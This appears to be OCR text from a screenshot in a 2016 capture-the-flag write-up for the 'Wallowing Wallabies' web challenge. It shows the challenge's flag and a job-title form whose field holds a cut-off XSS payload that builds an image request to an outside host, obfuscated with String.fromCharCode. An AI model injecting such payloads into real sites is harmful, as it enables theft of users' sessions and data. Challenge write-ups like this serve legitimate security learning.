 Daniel Arens
write-ups-2016
ALEKS: Daniel
Rydberg Form
(jessie)elephan
Google Captur
Wallowing Wa
view-source:ht
Notepad
https://wallowing-wallabies.ctfcompetition.com/deep-blue-sea/team/characters
Wallowing Wallabies Home User Manager
part 2: CTF{strict_contextual_autoescaping_to_solve_your_xss_woes}
Hello Character!
So, you'd like to update your job title? That's easy, just get started here!
Name
hello!
Title
<script>var i = new Image(); i['src']='http:' + String['fromCharCode'](47,47) + '92f' + String.['fromCharCode'](46)
I'm not a robot
reCAPTCHA
Privacy - Terms
< Submit Request >